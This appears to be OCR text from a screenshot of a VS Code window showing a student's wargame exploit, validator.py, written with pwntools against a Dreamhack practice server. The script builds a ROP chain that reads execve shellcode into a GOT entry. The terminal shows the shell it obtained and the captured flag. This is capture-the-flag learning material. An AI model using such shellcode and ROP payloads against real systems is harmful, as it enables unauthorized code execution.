 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
2월 1 10 : 36
한
validator.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
asic_exploitation003.py
uaf_overwrite.py
tcashe_poisoning.py
tcache_dup.py
basic_exploitation_003
tcache_dup2.py
sint.py
cmd_center.py
validator.py
1
SYSTEMHACKING
a
validator_dist
validator_server
1.py
basic_exploitation000.py
basic_exploitation001.py
basic_exploitation002.py
basic_exploitation003.py
basic_rop_x64.py
basic_rop_x86.py
cmd_center.py
fho.py
hook.py
oneshot.py
out_of_bound.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
sint.py
ssp_001.py
tcache_dup.py
tcache_dup2.py
tcashe_poisoning.py
uaf_overwrite.py
validator.py
OUTLINE
TIMELINE
validator.py > ...
1 from pwn import *
2 from pwn import p64
3
4 p = remote('host3.dreamhack.games', 10807)
5 e = ELF('./a/validator_server')
6
7 payload = b'DREAMHACK!' #first validation [0x00]~[0x09]
8 payload += b'A' #dummy [0x0a]
9
10 #second validation [0x0b]~[0x80]
11 val = 0x7f
12 for i in range(0x0b, 0x81):
13     payload += val.to_bytes(1, byteorder='little')
14     val -= 1
15 payload += b'B'*0x07 #make length to be 0x88
16
17 shellcode = b'\x48\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x50\x48\x31\xc0\xb0\x3b\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x0f\x05'
18 pop_rdi = 0x4006f3
19 pop_rsi_r15 = 0x4006f1
20 pop_rdx = 0x40057b
21
22 payload += p64(pop_rdi) + p64(0)
23 payload += p64(pop_rsi_r15) + p64(e.got['memset']) + p64(0)
24 payload += p64(pop_rdx) + p64(len(shellcode))
25 payload += p64(e.plt['read'])
26 payload += p64(e.got['memset'])
27
28 p.send(payload)
29 sleep(0.5)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
[*] Switching to interactive mode
$ ls
flag
run.sh
validator
$ cat flag
DH{e6ab8f1142a49e47bdb29933c6a3ba6f6f3576b165c45ce477d64b7d6192b3d3}
$
[*] Interrupted
[*] Closed connection to host3.dreamhack.games port 10807
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$
bash
Python
0 0 0
Ln 4, Col 18 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit